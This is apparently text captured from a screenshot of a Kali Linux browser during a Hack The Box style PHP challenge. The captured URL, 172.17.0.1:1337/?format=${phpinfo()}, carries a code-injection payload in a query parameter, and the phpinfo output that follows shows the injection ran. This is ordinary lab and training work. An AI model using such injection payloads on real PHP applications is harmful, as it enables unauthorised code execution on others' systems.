 1 2 3 4 2 17:25
XOR - CyberChef
Hack The Box: Hacking Tra
Hack The Box :: Hack The
PHP 7.4.33 - phpinfo()
php PHP: addslashes - Manual
172.17.0.1:1337/?format=${phpinfo()}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
php
PHP Version 7.4.33
System
Linux 99023781898f 6.1.0-kali9-amd64 #1 SMP
PREEMPT_DYNAMIC Debian 6.1.27-1kali1 (2023-05-12)
x86_64
Build Date
Jun 9 2023 07:38:14
Server API
FPM/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php/7.4/fpm
Loaded Configuration
File
/etc/php/7.4/fpm/php.ini
Scan this dir for
additional .ini files
/etc/php/7.4/fpm/conf.d